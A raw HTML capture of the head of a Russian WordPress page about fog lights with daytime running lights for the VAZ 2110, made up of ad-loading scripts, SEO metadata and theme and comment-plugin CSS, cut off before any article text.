

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html
body_size: 67500
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Противотуманные фары с ходовыми огнями ваз 2110 - avtoshkolak.ru</title><meta name="description" content="ᐉ Противотуманные фары с ходовыми огнями ваз 2110 Дневные ходовые огни на ПТФ Ваз 2110 Завод-производитель не устанавливает на автомобили ДХО (дневные" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html","url":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html","name":"✅ Противотуманные фары с ходовыми огнями ваз 2110 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#primaryimage"},"thumbnailUrl":"https://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg","datePublished":"2020-07-06T15:42:29+00:00","dateModified":"2020-07-06T15:42:29+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Противотуманные фары с ходовыми огнями ваз 2110 Дневные ходовые огни на ПТФ Ваз 2110 Завод-производитель не устанавливает на автомобили ДХО (дневные","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#primaryimage","url":"https://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg","contentUrl":"https://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Противотуманные фары с ходовыми огнями ваз 2110"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom 